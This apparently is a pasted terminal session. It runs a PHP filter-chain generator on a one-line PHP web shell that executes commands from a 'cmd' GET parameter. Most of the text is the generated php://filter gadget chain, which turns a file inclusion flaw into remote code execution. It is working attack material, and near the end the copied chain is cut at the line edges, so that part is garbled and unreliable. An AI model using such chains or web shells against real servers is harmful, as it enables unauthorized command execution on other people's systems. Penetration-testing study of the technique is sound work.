 ❯ python3 php_filter_chain_generator.py --chain '<?php system($_GET["cmd"]); ?>'
preexec: bad math expression: operand expected at `"cmd"'
[+] The following gadget chain will generate the following code : <?php system($_GET["cmd"]); ?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UT
F-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.61
8BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|con
vert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8
859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.C
SA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.M
S932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UT
F32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.
iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF3
2|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|conver
t.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|con
vert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.icon
v.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|
TF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.b
onvert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP104
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16L
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert
ICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
IFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv
OHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
/home/s/Desk/s4vitar/Academia/php_filter_chain_generator on main ✔